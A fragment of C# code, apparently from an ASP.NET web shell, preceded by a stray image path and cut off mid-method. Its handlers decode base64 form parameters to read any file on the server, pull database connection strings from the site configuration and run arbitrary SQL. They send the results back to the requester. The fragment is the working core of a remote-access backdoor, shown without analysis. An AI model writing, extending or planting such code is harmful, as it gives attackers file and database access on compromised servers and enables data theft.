 private void Rfile()
{
string text = this.pp("encode");
Encoding encoding = Encoding.UTF8;
if (text != "")
{
encoding = Encoding.GetEncoding(text);
}
string ourstr = "";
string path = this.pp("p");
using (FileStream fileStream = new FileStream(path, FileMode.Open))
{
using (StreamReader streamReader = new StreamReader(fileStream, encoding))
{
ourstr = streamReader.ReadToEnd();
}
}
this.OUTFunc(ourstr);
}
private void sqlMethod()
{
string text = this.pp("connstr");
string sqltext = this.pp("sqltext");
if (text.Substring(0, 6) == "CONFIG")
{
text = this.GetConnStr(text.Substring(6));
}
string ourstr = this.SQLfuck(text, sqltext);
this.OUTFunc(ourstr);
}
private string GetConnStr(string strName)
{
return ConfigurationManager.ConnectionStrings[strName].ToString();
}
private string SQLfuck(string connstr, string sqltext)...
private string pp(string str)
{
string result;
if (base.Request.Form[str] != null)
{
result = this.de64("utf-8", base.Request.Form[str].ToString());
}